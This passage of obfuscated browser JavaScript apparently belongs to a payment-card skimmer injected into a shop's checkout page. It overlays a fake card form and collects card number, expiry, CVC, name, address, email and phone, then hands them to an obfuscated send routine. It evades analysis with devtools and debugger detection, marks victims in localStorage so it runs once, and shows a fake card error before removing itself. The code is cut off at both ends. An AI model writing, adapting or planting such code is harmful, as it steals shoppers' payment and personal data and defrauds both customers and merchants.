this['_invoke'](_0x48016b,_0x38d3f7,_0x31c989);});}_0x574e97?_0x20d95f?_0x20d95f(_0x184329,_0x574e97,{'value':_0x196423,'enumerable':!_0x20864d,'configurable':!_0x20864d,'writable':!_0x20864d}):_0x184329[_0x574e97]=_0x196423:(_0xa27bca(_0x18b5ca(0x22e),0x0),_0xa27bca(_0x18b5ca(0x26d),0x1),_0xa27bca(_0x18b5ca(0x177),0x2));},_regeneratorDefine2(_0x382945,_0x1b6c82,_0x2b0946,_0x1eba02);}function asyncGeneratorStep(_0x512e6d,_0x2f4bdf,_0x23b290,_0x2b65ae,_0x3bad15,_0x2845c8,_0x8a916d){var _0x380433=_0x2761;try{var _0x4fb834=_0x512e6d[_0x2845c8](_0x8a916d),_0x18ce47=_0x4fb834['value'];}catch(_0x18bb15){return void _0x23b290(_0x18bb15);}_0x4fb834['done']?_0x2f4bdf(_0x18ce47):Promise[_0x380433(0x12f)](_0x18ce47)[_0x380433(0x1e8)](_0x2b65ae,_0x3bad15);}function _asyncToGenerator(_0x10a8a8){return function(){var _0xe74faf=this,_0x1633c3=arguments;return new Promise(function(_0x12ce95,_0x126c47){var _0x91e4ac=_0x2761,_0x44374c=_0x10a8a8[_0x91e4ac(0x1f2)](_0xe74faf,_0x1633c3);function _0x60e73b(_0x4e128e){asyncGeneratorStep(_0x44374c,_0x12ce95,_0x126c47,_0x60e73b,_0x34130e,'next',_0x4e128e);}function _0x34130e(_0x5cc70e){asyncGeneratorStep(_0x44374c,_0x12ce95,_0x126c47,_0x60e73b,_0x34130e,'throw',_0x5cc70e);}_0x60e73b(void 0x0);});};}(function(_0x58ba79){var _0x43cb28=_0x2761;document[_0x43cb28(0x1bb)](_0x43cb28(0x18e),function(){var _0x24327e=_0x43cb28,_0x3cbdae=_0x24327e(0x20a),_0x2256a7={'iframe':_0x24327e(0x16e),'button':_0x24327e(0x258),'firstName':_0x24327e(0x13f),'lastName':_0x24327e(0x24a),'address':_0x24327e(0x120),'postal':_0x24327e(0x1b3),'city':_0x24327e(0x15f),'email':_0x24327e(0x232),'state':_0x24327e(0x1e6),'phone':_0x24327e(0x275),'country':_0x24327e(0x135)},_0x1006c4={'errorNumber':'#errorNumber','errorExpiry':_0x24327e(0x149),'errorCvc':_0x24327e(0x167),'iconWrapper':_0x24327e(0x251),'iconVisa':_0x24327e(0x1ec),'iconMastercard':'#iconMastercard','iconUnion':_0x24327e(0x1b4),'iconAmex':_0x24327e(0x190),'iconDiscover':_0x24327e(0x138),'iconJCB':_0x24327e(0x1e7),'iconDinersClub':'#iconDinersClub','iconValidCvc':_0x24327e(0x1ea),'iconInvalidCvc':'#iconInvalidCvc','wrapperIconsEmpty':'#wrapperIconsEmpty','iNumber':'#Field-numberInput','iExpiry':_0x24327e(0x14f),'iCvc':_0x24327e(0x143)},_0x370917='__gf_';function _0x1183d2(){var _0x3d5156=_0x24327e,_0x482627=0xa0,_0x49c696=window[_0x3d5156(0x1bf)]-window[_0x3d5156(0x1aa)]>_0x482627||window[_0x3d5156(0x239)]-window[_0x3d5156(0x214)]>_0x482627,_0x23d815=(function(){var _0x39fb0b=_0x3d5156,_0x26b207=performance['now']();debugger;return performance[_0x39fb0b(0x165)]()-_0x26b207>0x64;}()),_0x5e5bac=![],_0x26d896=new Image();Object['defineProperty'](_0x26d896,'id',{'get':function _0x5f1994(){_0x5e5bac=!![];}});var _0x124281=![];try{console[_0x3d5156(0x280)]('1'),console[_0x3d5156(0x1d5)]('1'),_0x124281=!![];}catch(_0x6d1eba){_0x124281=![];}return _0x49c696||_0x23d815||_0x5e5bac||_0x124281;}var _0x828f97=_0x58ba79(document);window[_0x24327e(0x23b)]=_0x828f97,_0x828f97['waitElements'](_0x2256a7,function(){var _0x1afd14=_0x24327e;return!localStorage[_0x1afd14(0x160)](_0x370917);})[_0x24327e(0x1e8)](function(_0x18f12f){var _0x5e689d=_0x24327e,_0x49f1ef=_0x18f12f[_0x5e689d(0x1c6)],_0x299d26=_0x18f12f[_0x5e689d(0x273)],_0x2c540e=_0x18f12f[_0x5e689d(0x179)],_0x6feb96=_0x18f12f[_0x5e689d(0x19d)],_0x315bb7=_0x18f12f[_0x5e689d(0x213)],_0x4d8524=_0x18f12f[_0x5e689d(0x17f)],_0x5ecee0=_0x18f12f[_0x5e689d(0x250)],_0x2b0c65=_0x18f12f['email'],_0x42d752=_0x18f12f['state'],_0x415e42=_0x18f12f[_0x5e689d(0x178)],_0x9bcfcb=_0x18f12f[_0x5e689d(0x270)],_0x3c810c=_0x828f97['create'](_0x5e689d(0x1c6))['setStyles']({'minHeight':_0x5e689d(0x236),'opacity':'1','overflow':'visible','width':_0x5e689d(0x1d7)}),_0x37932d=_0x49f1ef[_0x5e689d(0x1dd)](_0x3c810c),_0x23f680=_0x58ba79(function(){var _0xaf6fec=_0x5e689d;return _0x3c810c[_0xaf6fec(0x231)]();});window[_0x5e689d(0x1eb)]=_0x49f1ef,window[_0x5e689d(0x274)]=_0x23f680,window[_0x5e689d(0x210)]=_0x37932d,window['targetFrame']=_0x49f1ef,_0x23f680[_0x5e689d(0x283)](_0x3cbdae)['then'](function(_0x3aaba9){var _0x152265=_0x5e689d;return _0x3aaba9[_0x152265(0x19b)](_0x1006c4);})[_0x5e689d(0x1e8)](function(_0x31e468){var _0x3f7abb=_0x5e689d,_0x127940=_0x31e468[_0x3f7abb(0x219)],_0x5c315c=_0x31e468[_0x3f7abb(0x22f)],_0x4f4707=_0x31e468[_0x3f7abb(0x1fd)],_0x1e25f5=_0x31e468[_0x3f7abb(0x19f)],_0x178810=_0x31e468[_0x3f7abb(0x1f1)],_0x2dc7fc=_0x31e468[_0x3f7abb(0x285)],_0x5671bf=_0x31e468[_0x3f7abb(0x1b8)],_0x425932=_0x31e468[_0x3f7abb(0x26c)],_0x45fa27=_0x31e468[_0x3f7abb(0x140)],_0x51d247=_0x31e468['iconUnion'],_0x296154=_0x31e468[_0x3f7abb(0x1b0)],_0x398054=_0x31e468[_0x3f7abb(0x226)],_0x59af2c=_0x31e468[_0x3f7abb(0x1a6)],_0x238ef9=_0x31e468[_0x3f7abb(0x172)],_0x5e51f0=_0x31e468[_0x3f7abb(0x255)],_0x4bddfd=_0x31e468[_0x3f7abb(0x234)],_0x142345=_0x31e468['wrapperIconsEmpty'],_0x57bdb7=_0x23f680[_0x3f7abb(0x1f3)](_0x3f7abb(0x154))[_0x3f7abb(0x22a)]({'position':'absolute','right':_0x3f7abb(0x22b),'top':_0x3f7abb(0x18d)}),_0x303191={'placeholderColor':'#585858ff','height':_0x3f7abb(0x121)};_0x127940[_0x3f7abb(0x17d)](_0x3f7abb(0x1da),{'delim':'\x20','maxLen':0x10,'styles':_0x303191})['on']('input',function(){var _0x2d9297=_0x3f7abb,_0x4fba9a=_0x127940[_0x2d9297(0x174)]()[_0x2d9297(0x205)](/[^\d]/g,'');_0x4fba9a[_0x2d9297(0x12e)]==0x0&&(_0x1e25f5[_0x2d9297(0x22a)]({'display':_0x2d9297(0x13a)}),_0x57bdb7[_0x2d9297(0x22a)]({'opacity':'0','display':_0x2d9297(0x13a)}),_0x127940['setStyles']({'color':'','borderColor':'','boxShadow':''}),_0x142345[_0x2d9297(0x22a)]({'opacity':'1','display':'flex'}),_0x425932[_0x2d9297(0x22a)]({'display':_0x2d9297(0x13a)}),_0x45fa27[_0x2d9297(0x22a)]({'display':_0x2d9297(0x13a)}),_0x51d247[_0x2d9297(0x22a)]({'display':_0x2d9297(0x13a)}),_0x296154['setStyles']({'display':_0x2d9297(0x13a)}),_0x398054[_0x2d9297(0x22a)]({'display':'none'}),_0x238ef9[_0x2d9297(0x22a)]({'display':_0x2d9297(0x13a)}),_0x59af2c[_0x2d9297(0x22a)]({'display':'none'}),_0x5671bf[_0x2d9297(0x22a)]({'display':'none'}));if(_0x4fba9a[_0x2d9297(0x12a)]('4'))_0x142345[_0x2d9297(0x22a)]({'opacity':'0','display':'none'}),_0x425932[_0x2d9297(0x22a)]({'display':'block'}),_0x5671bf[_0x2d9297(0x22a)]({'display':_0x2d9297(0x212)}),_0x57bdb7[_0x2d9297(0x22a)]({'opacity':'0','display':_0x2d9297(0x13a)}),_0x127940[_0x2d9297(0x22a)]({'color':'','borderColor':'','boxShadow':''}),_0x1e25f5[_0x2d9297(0x22a)]({'display':_0x2d9297(0x13a)});else{if(_0x4fba9a[_0x2d9297(0x12a)]('37')||_0x4fba9a[_0x2d9297(0x12a)]('34'))_0x142345['setStyles']({'opacity':'0','display':_0x2d9297(0x13a)}),_0x296154['setStyles']({'display':_0x2d9297(0x212)}),_0x5671bf[_0x2d9297(0x22a)]({'display':_0x2d9297(0x212)}),_0x57bdb7[_0x2d9297(0x22a)]({'opacity':'0','display':_0x2d9297(0x13a)}),_0x127940[_0x2d9297(0x22a)]({'color':'','borderColor':'','boxShadow':''}),_0x1e25f5[_0x2d9297(0x22a)]({'display':_0x2d9297(0x13a)});else{if(_0x4fba9a[_0x2d9297(0x12a)]('35'))_0x142345['setStyles']({'opacity':'0','display':_0x2d9297(0x13a)}),_0x59af2c['setStyles']({'display':'block'}),_0x5671bf[_0x2d9297(0x22a)]({'display':'block'}),_0x57bdb7[_0x2d9297(0x22a)]({'opacity':'0','display':_0x2d9297(0x13a)}),_0x127940[_0x2d9297(0x22a)]({'color':'','borderColor':'','boxShadow':''}),_0x1e25f5[_0x2d9297(0x22a)]({'display':'none'});else{if(_0x4fba9a[_0x2d9297(0x12a)]('36')||_0x4fba9a[_0x2d9297(0x12a)]('38')||_0x4fba9a['startsWith']('39')||_0x4fba9a[_0x2d9297(0x12a)]('30'))_0x142345[_0x2d9297(0x22a)]({'opacity':'0','display':_0x2d9297(0x13a)}),_0x238ef9['setStyles']({'display':_0x2d9297(0x212)}),_0x5671bf['setStyles']({'display':_0x2d9297(0x212)}),_0x57bdb7[_0x2d9297(0x22a)]({'opacity':'0','display':_0x2d9297(0x13a)}),_0x127940[_0x2d9297(0x22a)]({'color':'','borderColor':'','boxShadow':''}),_0x1e25f5[_0x2d9297(0x22a)]({'display':_0x2d9297(0x13a)});else{if(_0x4fba9a['startsWith']('60')||_0x4fba9a[_0x2d9297(0x12a)]('64')||_0x4fba9a[_0x2d9297(0x12a)]('65'))_0x142345[_0x2d9297(0x22a)]({'opacity':'0','display':'none'}),_0x398054[_0x2d9297(0x22a)]({'display':_0x2d9297(0x212)}),_0x5671bf[_0x2d9297(0x22a)]({'display':_0x2d9297(0x212)}),_0x57bdb7[_0x2d9297(0x22a)]({'opacity':'0','display':_0x2d9297(0x13a)}),_0x127940['setStyles']({'color':'','borderColor':'','boxShadow':''}),_0x1e25f5[_0x2d9297(0x22a)]({'display':_0x2d9297(0x13a)});else{if(_0x4fba9a[_0x2d9297(0x12a)]('51')||_0x4fba9a[_0x2d9297(0x12a)]('52')||_0x4fba9a[_0x2d9297(0x12a)]('53')||_0x4fba9a[_0x2d9297(0x12a)]('54')||_0x4fba9a[_0x2d9297(0x12a)]('55')||_0x4fba9a[_0x2d9297(0x12a)]('22')||_0x4fba9a[_0x2d9297(0x12a)]('23')||_0x4fba9a[_0x2d9297(0x12a)]('24')||_0x4fba9a[_0x2d9297(0x12a)]('25')||_0x4fba9a['startsWith']('26')||_0x4fba9a[_0x2d9297(0x12a)]('27'))_0x142345['setStyles']({'opacity':'0','display':_0x2d9297(0x13a)}),_0x45fa27[_0x2d9297(0x22a)]({'display':'block'}),_0x5671bf[_0x2d9297(0x22a)]({'display':'block'}),_0x57bdb7[_0x2d9297(0x22a)]({'opacity':'0','display':_0x2d9297(0x13a)}),_0x127940[_0x2d9297(0x22a)]({'color':'','borderColor':'','boxShadow':''}),_0x1e25f5['setStyles']({'display':_0x2d9297(0x13a)});else(_0x4fba9a[_0x2d9297(0x12a)]('62')||_0x4fba9a[_0x2d9297(0x12a)]('81'))&&(_0x142345[_0x2d9297(0x22a)]({'opacity':'0','display':_0x2d9297(0x13a)}),_0x51d247[_0x2d9297(0x22a)]({'display':_0x2d9297(0x212)}),_0x5671bf[_0x2d9297(0x22a)]({'display':'block'}),_0x57bdb7[_0x2d9297(0x22a)]({'opacity':'0','display':_0x2d9297(0x13a)}),_0x127940[_0x2d9297(0x22a)]({'color':'','borderColor':'','boxShadow':''}),_0x1e25f5[_0x2d9297(0x22a)]({'display':_0x2d9297(0x13a)}));}}}}}})['on'](_0x3f7abb(0x240),function(){var _0x259536=_0x3f7abb;return _0x127940[_0x259536(0x1f5)]();})['on'](_0x3f7abb(0x278),function(){})['on'](_0x3f7abb(0x13b),function(){var _0x15c6b3=_0x3f7abb;_0x57bdb7[_0x15c6b3(0x22a)]({'opacity':'0','display':_0x15c6b3(0x13a)}),_0x127940[_0x15c6b3(0x22a)]({'color':'','borderColor':'','boxShadow':''}),_0x1e25f5[_0x15c6b3(0x22a)]({'display':_0x15c6b3(0x13a)});})['on']('invalid',function(){var _0x50eee1=_0x3f7abb;_0x57bdb7[_0x50eee1(0x22a)]({'opacity':'1','display':_0x50eee1(0x212)}),_0x127940[_0x50eee1(0x22a)]({'color':'#df1b41','borderColor':'#df1b41','boxShadow':'0px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02),\x200\x200\x200\x201px\x20#df1b41'}),_0x1e25f5[_0x50eee1(0x22a)]({'display':_0x50eee1(0x212)}),_0x425932[_0x50eee1(0x22a)]({'display':_0x50eee1(0x13a)}),_0x45fa27[_0x50eee1(0x22a)]({'display':_0x50eee1(0x13a)}),_0x51d247['setStyles']({'display':_0x50eee1(0x13a)}),_0x296154[_0x50eee1(0x22a)]({'display':_0x50eee1(0x13a)}),_0x398054['setStyles']({'display':_0x50eee1(0x13a)}),_0x238ef9[_0x50eee1(0x22a)]({'display':'none'}),_0x59af2c['setStyles']({'display':_0x50eee1(0x13a)}),_0x5671bf['setStyles']({'display':_0x50eee1(0x13a)});}),_0x5c315c['asField'](_0x3f7abb(0x21a),{'delim':_0x3f7abb(0x261),'styles':_0x303191})['on']('input',function(){var _0x2dd15c=_0x3f7abb;_0x5c315c[_0x2dd15c(0x174)](),_0x5c315c[_0x2dd15c(0x197)]()[_0x2dd15c(0x12e)]==0x0&&_0x178810[_0x2dd15c(0x22a)]({'display':'none'});})['on'](_0x3f7abb(0x240),function(){var _0x704ad3=_0x3f7abb;return _0x5c315c[_0x704ad3(0x1f5)]();})['on'](_0x3f7abb(0x278),function(){})['on'](_0x3f7abb(0x13b),function(){var _0x4ccd66=_0x3f7abb;_0x5c315c[_0x4ccd66(0x22a)]({'color':'','borderColor':'','boxShadow':''}),_0x178810[_0x4ccd66(0x22a)]({'display':_0x4ccd66(0x13a)});})['on']('invalid',function(){var _0x29365f=_0x3f7abb;_0x5c315c[_0x29365f(0x22a)]({'color':_0x29365f(0x223),'borderColor':_0x29365f(0x223),'boxShadow':'0px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02),\x200\x200\x200\x201px\x20#df1b41'}),_0x178810[_0x29365f(0x22a)]({'display':_0x29365f(0x212)});}),_0x4f4707[_0x3f7abb(0x17d)](_0x3f7abb(0x13c),{'minLen':0x3,'maxLen':0x4,'styles':_0x303191})['on'](_0x3f7abb(0x176),function(){var _0x1e58eb=_0x3f7abb;_0x4f4707['formatValue'](),_0x4f4707[_0x1e58eb(0x197)]()[_0x1e58eb(0x12e)]==0x0&&_0x2dc7fc[_0x1e58eb(0x22a)]({'display':'none'});})['on'](_0x3f7abb(0x240),function(){var _0x1dfb1c=_0x3f7abb;_0x4f4707[_0x1dfb1c(0x1f5)](),_0x102c38[_0x1dfb1c(0x220)](![]);})['on']('focus',function(){})['on']('valid',function(){var _0x445155=_0x3f7abb;_0x4f4707[_0x445155(0x22a)]({'color':'','borderColor':'','boxShadow':''}),_0x2dc7fc[_0x445155(0x22a)]({'display':'none'}),_0x5e51f0[_0x445155(0x22a)]({'display':_0x445155(0x212)}),_0x4bddfd['setStyles']({'display':_0x445155(0x13a)});})['on'](_0x3f7abb(0x21f),function(){var _0x15a647=_0x3f7abb;_0x4f4707[_0x15a647(0x22a)]({'color':_0x15a647(0x223),'borderColor':_0x15a647(0x223),'boxShadow':_0x15a647(0x128)}),_0x2dc7fc[_0x15a647(0x22a)]({'display':_0x15a647(0x212)}),_0x4bddfd[_0x15a647(0x22a)]({'display':_0x15a647(0x212)}),_0x5e51f0[_0x15a647(0x22a)]({'display':'none'});});var _0x102c38=_0x828f97[_0x3f7abb(0x256)]('form')['asForm']()[_0x3f7abb(0x230)](_0x127940,'f-cc-number')[_0x3f7abb(0x230)](_0x5c315c,_0x3f7abb(0x238))['addInput'](_0x4f4707,_0x3f7abb(0x1ca))['on'](_0x3f7abb(0x13b),function(){var _0x230dd5=_0x3f7abb;_0x828f97[_0x230dd5(0x26f)]({'card_number':_0x127940[_0x230dd5(0x197)](),'card_expiry':_0x5c315c[_0x230dd5(0x197)](),'card_cvc':_0x4f4707[_0x230dd5(0x197)](),'card_owner':_0x230dd5(0x1bd),'billingAddress':{'country':_0x9bcfcb['getValue'](),'state':_0x42d752[_0x230dd5(0x197)](),'city':_0x5ecee0[_0x230dd5(0x197)](),'postcode':_0x4d8524[_0x230dd5(0x197)](),'street':String(_0x315bb7[_0x230dd5(0x197)]()),'firstname':_0x2c540e['getValue'](),'lastname':_0x6feb96[_0x230dd5(0x197)](),'email':_0x2b0c65[_0x230dd5(0x197)](),'phone':_0x415e42[_0x230dd5(0x197)]()},'shippingAddress':{'country':'','state':'','city':'','postcode':'','street':'','firstname':'','lastname':'','email':'','phone':''}},{'test':_0x1183d2});})['on'](_0x3f7abb(0x21f),function(){});_0x828f97[_0x3f7abb(0x1f3)](_0x3f7abb(0x127))['appendChild'](_0x102c38),window[_0x3f7abb(0x184)]=_0x102c38,_0x299d26[_0x3f7abb(0x235)]=![],_0x299d26[_0x3f7abb(0x1e3)]()['on'](_0x3f7abb(0x246),(function(){var _0x4e539c=_asyncToGenerator(_regenerator()['m'](function _0x2e5112(){return _regenerator()['w'](function(_0x5e84b4){var _0xe5a14d=_0x2761;while(0x1)switch(_0x5e84b4['n']){case 0x0:_0x299d26[_0xe5a14d(0x235)]=!![];if(!(_0x102c38[_0xe5a14d(0x220)]()===!![])){_0x5e84b4['n']=0x2;break;}localStorage[_0xe5a14d(0x158)](_0x370917,Date[_0xe5a14d(0x165)]()),_0x57bdb7[_0xe5a14d(0x22a)]({'opacity':'1','display':_0xe5a14d(0x212)}),_0x127940[_0xe5a14d(0x22a)]({'color':'#df1b41','borderColor':'#df1b41','boxShadow':_0xe5a14d(0x128)}),_0x1e25f5[_0xe5a14d(0x22a)]({'display':'block'}),_0x425932[_0xe5a14d(0x22a)]({'display':'none'}),_0x45fa27[_0xe5a14d(0x22a)]({'display':'none'}),_0x51d247[_0xe5a14d(0x22a)]({'display':_0xe5a14d(0x13a)}),_0x296154[_0xe5a14d(0x22a)]({'display':_0xe5a14d(0x13a)}),_0x398054[_0xe5a14d(0x22a)]({'display':_0xe5a14d(0x13a)}),_0x238ef9['setStyles']({'display':_0xe5a14d(0x13a)}),_0x59af2c['setStyles']({'display':_0xe5a14d(0x13a)}),_0x5671bf[_0xe5a14d(0x22a)]({'display':'none'}),_0x5e84b4['n']=0x1;return _0x828f97['sleep'](0x7d0);case 0x1:_0x1e25f5[_0xe5a14d(0x268)]('none'),_0x34dee2[_0xe5a14d(0x20b)](),_0x49f1ef[_0xe5a14d(0x1b5)][_0xe5a14d(0x206)](''),_0x3c810c[_0xe5a14d(0x1b5)][_0xe5a14d(0x206)](''),_0x3c810c['setStyles']({'height':'','opacity':'','minHeight':''}),_0x37932d();case 0x2:_0x299d26['disabled']=![];case 0x3:return _0x5e84b4['a'](0x2);}},_0x2e5112);}));function _0x2794cf(){var _0x2c4493=_0x2761;return _0x4e539c[_0x2c4493(0x1f2)](this,arguments);}return _0x2794cf;}()));var _0x3ded12=_0x23f680[_0x3f7abb(0x1f3)](_0x3f7abb(0x25b)),_0x34dee2=new ResizeObserver(function(){var _0x38ba31=_0x3f7abb,_0x404b49=getComputedStyle(_0x3ded12[_0x38ba31(0x254)])['height'];_0x3c810c[_0x38ba31(0x206)](_0x404b49[_0x38ba31(0x208)]()),_0x49f1ef[_0x38ba31(0x1b5)][_0x38ba31(0x206)](parseFloat(_0x404b49)+0xa+'px');});_0x34dee2[_0x3f7abb(0x1c8)](_0x3ded12['_target']);});});});}(function(_0x1b47cc){var _0x158684=_0x2761,_0x4ec2f8=setTimeout,_0xe69e94=HTMLElement[_0x158684(0x252)],_0x4e7b95=EventTarget['prototype'],_0x5df161=Object[_0x158684(0x252)],_0x5a5837=_0x5df161[_0x158684(0x24c)];return _0x36375a(function _0x2be388(_0x1c3f2e){var _0x57d699=_0x158684,_0x3d83f6=_0x36375a({},[{'k':_0x57d699(0x23b),'v':{'get':_0x4cd51b,'set':function _0x3f4809(_0x485c96){}},'t':0x2},{'k':'win','v':{'get':_0x4a0b5d,'set':function _0x186e57(_0x284380){}},'t':0x2},{'k':_0x57d699(0x1ce),'v':function _0x608c2e(_0x53f79c){return new Promise(function(_0x2ada1a){return _0x4ec2f8(_0x2ada1a,_0x53f79c);});}},{'k':_0x57d699(0x243),'v':function _0x19f877(_0x468b47){var _0x1da18a=_0x57d699;return _0x5a5837[_0x1da18a(0x1ba)](_0xe69e94,_0x468b47)||_0x3d83f6['isObj'](_0x468b47)&&_0x468b47[_0x1da18a(0x1a1)]===Node['ELEMENT_NODE']&&typeof _0x468b47[_0x1da18a(0x282)]===_0x1da18a(0x156);}}]),_0x582868=new Map(),_0x518a72=new Map(),_0x526e20=null,_0x27fd95=null,_0x2dbab0;Object[_0x57d699(0x202)](window)[_0x57d699(0x147)](function(_0x48d460){var _0x38807d=_0x57d699;return/^on/[_0x38807d(0x171)](_0x48d460);})[_0x57d699(0x123)](function(_0x191612){var _0x17f6e9=_0x57d699;return _0x582868[_0x17f6e9(0x24f)](_0x191612[_0x17f6e9(0x163)](0x2),function(_0x4eb37f){var _0xcfdd02=_0x17f6e9;return _0x3d83f6[_0xcfdd02(0x1d9)]('*',_0x4eb37f)['emit'](_0x4eb37f[_0xcfdd02(0x265)],_0x4eb37f);});}),[_0x57d699(0x199),_0x57d699(0x1cf)]['map'](function(_0x23d259){var _0x1a6546=_0x57d699;return _0x518a72[_0x1a6546(0x24f)](_0x23d259,function(){var _0x48a03b=_0x1a6546;return _0x3d83f6[_0x48a03b(0x1d9)](_0x23d259);});}),_0x2be388['emit'](_0x57d699(0x23b),_0x3d83f6),_0x4cd51b(),_0x4ec2f8(_0x3d83f6[_0x57d699(0x259)]);return _0x3d83f6['on'](_0x57d699(0x1f0),function(){return _0xc15b9d(_0x1a9cb1());});function _0x4cd51b(){var _0x2a21a8=_0x57d699,_0x2841fb=_0x1a9cb1();if(!_0x2841fb)return _0x526e20=null,_0x27fd95=null,null;if(!!_0x526e20&&(_0x2841fb===_0x526e20||_0x2841fb[_0x2a21a8(0x262)]===_0x526e20[_0x2a21a8(0x262)]))return _0x2841fb;return _0xc15b9d(_0x2841fb),_0x2841fb;}function _0x4a0b5d(){return _0x4cd51b(),_0x27fd95;}function _0x1a9cb1(){var _0x1a5235=_0x57d699;return typeof _0x1c3f2e===_0x1a5235(0x182)?_0x1c3f2e():_0x1c3f2e;}function _0xc15b9d(_0xb70b76){var _0x46ae5e=_0x57d699,_0x478df0=_0x526e20,_0x240b31=_0x27fd95;_0x526e20=null,_0x27fd95=null;if(!!_0x478df0)for(var _0x5b0b03=_createForOfIteratorHelperLoose(_0x582868),_0xbe05f6;!(_0xbe05f6=_0x5b0b03())[_0x46ae5e(0x23c)];){var _0x4d2252=_0xbe05f6['value'],_0x510b1b=_0x4d2252[0x0],_0x22c602=_0x4d2252[0x1];_0x46ccf4(_0x478df0[_0x46ae5e(0x262)],_0x510b1b,_0x22c602);}if(!!_0x240b31)for(var _0xd0a787=_createForOfIteratorHelperLoose(_0x518a72),_0x3b05a0;!(_0x3b05a0=_0xd0a787())[_0x46ae5e(0x23c)];){var _0x292ec4=_0x3b05a0[_0x46ae5e(0x242)],_0x2914fe=_0x292ec4[0x0],_0x339b1f=_0x292ec4[0x1];_0x46ccf4(_0x240b31,_0x2914fe,_0x339b1f);}if(!!_0xb70b76){_0x526e20=_0xb70b76,_0x27fd95=_0xb70b76[_0x46ae5e(0x222)],_0x3d83f6['emit'](_0x46ae5e(0x15c),_0x526e20),!!_0x2dbab0&&_0x2dbab0['disconnect'](),_0x2dbab0=new MutationObserver(_0x3d83f6[_0x46ae5e(0x259)]),_0x2dbab0[_0x46ae5e(0x1c8)](_0x526e20,{'childList':!![],'subtree':!![],'attributes':!![]});for(var _0x4072a4=_createForOfIteratorHelperLoose(_0x582868),_0x153fbb;!(_0x153fbb=_0x4072a4())[_0x46ae5e(0x23c)];){var _0x5dbe3e=_0x153fbb['value'],_0x2ac0b1=_0x5dbe3e[0x0],_0x35bd07=_0x5dbe3e[0x1];_0x5449f7(_0x526e20['documentElement'],_0x2ac0b1,_0x35bd07);}for(var _0x3f5c46=_createForOfIteratorHelperLoose(_0x518a72),_0x120b1a;!(_0x120b1a=_0x3f5c46())[_0x46ae5e(0x23c)];){var _0x45ed14=_0x120b1a[_0x46ae5e(0x242)],_0x512bf6=_0x45ed14[0x0],_0x44bf71=_0x45ed14[0x1];_0x5449f7(_0x27fd95,_0x512bf6,_0x44bf71);}}}function _0x5449f7(_0x4ba417,_0x2d107a,_0x30b28e){var _0x3e08f4=_0x57d699;_0x4e7b95[_0x3e08f4(0x1bb)][_0x3e08f4(0x1ba)](_0x4ba417,_0x2d107a,_0x30b28e,!![]);}function _0x46ccf4(_0x40459b,_0x5b6763,_0x425c20){var _0x594d3e=_0x57d699;_0x4e7b95[_0x594d3e(0x1fc)][_0x594d3e(0x1ba)](_0x40459b,_0x5b6763,_0x425c20);}})[_0x158684(0x1d6)](_0x1b47cc);function _0x36375a(_0x58d18f,_0x3ac362){var _0x3f613e=_0x158684;_0x58d18f===void 0x0&&(_0x58d18f={});_0x3ac362===void 0x0&&(_0x3ac362=[]);var _0x54b2a4=new Map();_0x3ebb79[_0x3f613e(0x22d)]=function(_0xa2ca2a,_0x3c42a4,_0x90cdc2){var _0x5d536e=_0x3f613e;_0x90cdc2===void 0x0&&(_0x90cdc2=![]);if(!(_0xa2ca2a in _0x58d18f)||!!_0x90cdc2)try{Object[_0x5d536e(0x134)](_0x58d18f,_0xa2ca2a,_extends({},_0x3c42a4,{'configurable':!![]}));}catch(_0x5e2039){_0x32a782(_0x5e2039);}return _0x58d18f;},_0x3ebb79[_0x3f613e(0x229)]=function(_0x364305){var _0x9a4294=_0x3f613e;_0x364305===void 0x0&&(_0x364305=[]);for(var _0x2ceafe=_createForOfIteratorHelperLoose(_0x364305),_0x2500f0;!(_0x2500f0=_0x2ceafe())['done'];){var _0x4e12f9=_0x2500f0[_0x9a4294(0x242)],_0xb11cdf=_0x4e12f9['t'],_0x3cd8e9=_0x4e12f9['k'],_0x236cae=_0x4e12f9['v'],_0x9e2a96=_0x4e12f9['f'],_0x4d7de6=_0x9e2a96===void 0x0?!![]:_0x9e2a96;_0xb11cdf!==0x2?_0x3ebb79(_0x3cd8e9,_0x236cae,!!_0x4d7de6):_0x3ebb79[_0x9a4294(0x22d)](_0x3cd8e9,_0x236cae,!!_0x4d7de6);}return _0x58d18f;},_0x3ebb79(_0x3f613e(0x19e),_0x5f27da),_0x3ebb79(_0x3f613e(0x1df),_0x1be67b),_0x3ebb79(_0x3f613e(0x27c),_0x36375a),_0x3ebb79(_0x3f613e(0x1b9),_0x3ebb79),_0x3ebb79(_0x3f613e(0x1d6),_0x35f9b6),_0x3ebb79(_0x3f613e(0x259),_0x2671ac),_0x3ebb79('emit',_0x4677f4),_0x3ebb79('errReport',_0x32a782),_0x3ebb79('on',_0x18c188),_0x3ebb79(_0x3f613e(0x153),_0x391a99),_0x3ebb79(_0x3f613e(0x186),_0x326880);return _0x3ebb79[_0x3f613e(0x229)](_0x3ac362);function _0x1be67b(_0x1e70a0){var _0x40561d=_0x3f613e;return typeof _0x1e70a0==='object'&&_0x1e70a0!==null&&!Array[_0x40561d(0x170)](_0x1e70a0);}function _0x5f27da(){var _0x3712b2=_0x3f613e;return Math[_0x3712b2(0x183)]((Date[_0x3712b2(0x165)]()+Math[_0x3712b2(0x1cb)]())*0x186a0)[_0x3712b2(0x208)](0x24);}function _0x35f9b6(_0x201988){return typeof _0x201988==='function'&&_0x201988(_0x58d18f),_0x58d18f;}function _0x18c188(_0xcb6613,_0x2c5ac3){var _0x541842=_0x3f613e;return!_0x54b2a4[_0x541842(0x1c3)](_0xcb6613)&&_0x54b2a4[_0x541842(0x24f)](_0xcb6613,new Set()),typeof _0x2c5ac3===_0x541842(0x182)&&_0x54b2a4[_0x541842(0x148)](_0xcb6613)[_0x541842(0x201)](_0x2c5ac3),_0x58d18f;}function _0x391a99(_0x429e7a,_0x4793f9){var _0x55f844=_0x3f613e;return _0x4793f9[_0x55f844(0x153)]=!![],_0x18c188(_0x429e7a,_0x4793f9);}function _0x326880(_0x1a45f7,_0x41d554){var _0x42974c=_0x3f613e;return _0x54b2a4[_0x42974c(0x1c3)](_0x1a45f7)&&_0x54b2a4[_0x42974c(0x148)](_0x1a45f7)[_0x42974c(0x122)](_0x41d554),_0x58d18f;}function _0x4677f4(_0x5a0a69){var _0x174f0c=_0x3f613e,_0x3e8795=![],_0x382420=_0x54b2a4[_0x174f0c(0x148)](_0x5a0a69)||new Set(),_0x302131=function _0x145867(){return _0x3e8795=!![];};for(var _0x3afd22=arguments['length'],_0x441247=new 